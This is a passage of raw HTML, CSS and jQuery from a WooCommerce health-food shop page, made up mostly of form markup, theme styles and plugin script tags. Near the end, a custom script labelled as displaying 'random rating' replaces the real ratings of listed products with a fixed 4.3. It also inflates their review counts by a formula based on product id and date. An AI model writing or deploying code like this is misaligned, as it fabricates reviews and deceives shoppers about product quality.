						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="28a2749231" /><input type="hidden" name="_wp_http_referer" value="/10-nutritious-snacks-for-children-totally-tasty.html" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"16e7069ae3","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769279864" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768992996" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
